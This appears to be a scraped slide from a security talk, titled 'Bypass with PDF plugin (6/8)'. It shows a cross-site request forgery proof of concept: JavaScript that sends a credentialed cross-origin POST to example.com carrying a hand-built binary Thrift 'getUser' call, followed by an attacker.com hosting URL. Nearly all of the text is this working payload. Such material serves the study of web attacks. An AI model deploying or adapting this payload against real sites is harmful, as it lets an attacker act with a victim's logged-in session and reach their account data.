 Bypass with PDF plugin (6/8)

var request = new XMLHttpRequest();
request.open('POST', 'https://example.com/add/note', true);
request.withCredentials = true;
request.setRequestHeader("Content-type", "text/plain");
var data = ['0x80','0x01','0x00','0x01','0x00','0x00','0x00','0x07','0x67','0x65','0x74','0x55',
'0x73','0x65','0x72','0x00','0x00','0x00', '0x00','0x0b','0x00','0x01','0x00','0x00','0x00','0x00','0x00'];
var bin = new Uint8Array(data.length);
for (var i = 0; i < data.length; i++) {
bin[i] = parseInt(data[i], 16);
}
request.send(bin);

https://attacker.com/csrf-thrift.html
